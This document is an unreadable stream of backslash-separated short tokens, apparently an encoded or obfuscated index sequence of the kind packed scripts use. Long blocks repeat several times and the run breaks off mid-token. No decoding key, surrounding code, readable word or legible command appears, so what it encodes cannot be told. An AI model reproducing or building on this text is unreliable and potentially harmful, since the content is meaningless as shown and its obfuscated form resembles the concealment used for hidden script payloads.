g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\h\\a\\z\\a\\q\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\b\\D\\a\\j\\a\\j\\a\\I\\a\\b\\d\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\I\\a\\b\\19\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\z\\a\\s\\a\\h\\a\\z\\a\\P\\a\\j\\a\\s\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\A\\a\\z\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\P\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\b\\u\\a\\f\\a\\h\\a\\j\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\u\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\B\\a\\B\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\T\\a\\P\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\c\\a\\b\\18\\a\\o\\a\\I\\a\\b\\16\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\